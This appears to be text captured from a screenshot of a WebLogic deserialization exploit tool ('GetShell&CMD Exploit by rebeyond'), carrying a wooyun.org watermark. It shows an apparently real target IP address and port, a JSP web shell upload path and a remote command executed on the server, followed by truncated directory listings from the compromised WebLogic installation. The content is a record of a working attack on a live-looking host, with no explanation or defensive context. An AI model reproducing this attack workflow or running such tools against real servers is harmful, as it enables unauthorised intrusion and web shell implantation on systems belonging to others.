 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.208.86.109 Port: 80 DisConn
FilePath: ers/AdminServer/upload/service-user/1.jsp Upload
CMD: find / -name bootstrap.css Execute
Result: /opt/weblogic103/user_projects/domains/base_domain/servers/AdminServer/upload/verify/test/boots
/opt/weblogic103/user_projects/domains/base_domain/servers/AdminServer/upload/regadmin/jsp/a
/opt/weblogic103/user_projects/domains/base_domain/servers/AdminServer/upload/regadmin/test/b
/opt/weblogic103/user_projects/domains/base_domain/servers/AdminServer/upload/regadmin2015
/opt/weblogic103/user_projects/domains/base_domain/servers/AdminServer/upload/regadmin2015
/opt/weblogic103/user_projects/domains/base_domain/servers/AdminServer/upload/verify20150925
/opt/weblogic103/user_projects/domains/base_domain/servers/AdminServer/upload/reg/ui/bootstrap
/opt/weblogic103/user_projects/domains/base_domain/servers/AdminServer/upload/verify20151010
/opt/weblogic103/user_projects/domains/base_domain/servers/AdminServer/upload/regadmin2015
/opt/weblogic103/user_projects/domains/base_domain/servers/AdminServer/upload/regadmin2015
/opt/weblogic103/user_projects/domains/base_domain/servers/AdminServer/upload/reg20151106/u
www.wooyun.org